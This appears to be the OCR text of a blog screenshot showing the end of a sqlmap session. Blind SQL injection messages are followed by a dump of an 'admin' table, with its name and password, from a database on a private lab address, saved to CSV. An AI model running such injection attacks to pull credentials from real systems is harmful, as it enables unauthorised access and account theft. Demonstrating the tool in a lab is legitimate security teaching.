 管理员: 命令提示符
[02:12:56] [WARNING] increasing time delay to 3 seconds
s
[02:13:24] [ERROR] invalid character detected. retrying..
[02:13:24] [WARNING] increasing time delay to 4 seconds
fb
[02:13:58] [INFO] retrieved: onvdnonjvfknv kknjfofonnjkjfonjvfn
[02:25:22] [INFO] analyzing table dump for possible password hashes
Database: dbapp
Table: admin
[1 entry]
+----+-----------------------+-----------------------------------+
| id | name | password |
+----+-----------------------+-----------------------------------+
| 1 | jsfdknjkjsdkfdskbdsfb | onvdnonjvfknv kknjfofonnjkjfonjvfn |
+----+-----------------------+-----------------------------------+
[02:25:22] [INFO] table 'dbapp.admin' dumped to CSV file 'C:\Users\Administrator
\.sqlmap\output\192.168.43.79\dump\dbapp\admin.csv'
[02:25:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\192.168.43.79'
[*] shutting down at 02:25:22
C:\sqlmap>_
http://blog.csdn.net/zroots